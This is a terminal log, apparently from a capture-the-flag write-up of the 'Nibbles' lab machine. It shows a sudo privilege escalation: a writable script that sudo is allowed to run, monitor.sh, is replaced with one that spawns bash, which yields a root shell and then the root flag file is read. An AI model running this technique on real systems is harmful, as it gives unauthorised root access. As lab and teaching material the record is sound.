 shred: monitor.sh: removed
nibbler@Nibbles:/home/nibbler/personal/stuff$ touch monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ nano monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ cat !$
cat monitor.sh
#!/bin/bash
bash
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
sudo: /home/nibbler/personal/stuff/monitor.sh: command not found
nibbler@Nibbles:/home/nibbler/personal/stuff$ chmod +x monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
root@Nibbles:/home/nibbler/personal/stuff# whoami
root
root@Nibbles:/home/nibbler/personal/stuff# cat /root/root.txt
2e5 c5
root@Nibbles:/home/nibbler/personal/stuff#
VPN - root's tasks Privilege Escalation